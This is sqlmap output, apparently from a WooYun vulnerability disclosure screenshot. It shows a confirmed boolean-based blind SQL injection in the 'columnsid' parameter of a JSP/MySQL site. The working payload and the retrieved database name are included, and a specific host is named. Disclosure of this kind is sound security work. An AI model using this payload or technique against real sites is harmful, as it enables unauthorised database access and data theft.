 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: columnsid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnsid=123) AND 3461=3461 AND (2337=2337&dotype=perList
---
[08:55:43] [INFO] testing MySQL
[08:55:43] [INFO] confirming MySQL
[08:55:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[08:55:43] [INFO] fetching current database
[08:55:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:55:43] [INFO] retrieved: cm_gzc
current database: 'cm_gzc'
[08:55:57] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\gyzc.zjicm.edu.cn'
www.wooyun.org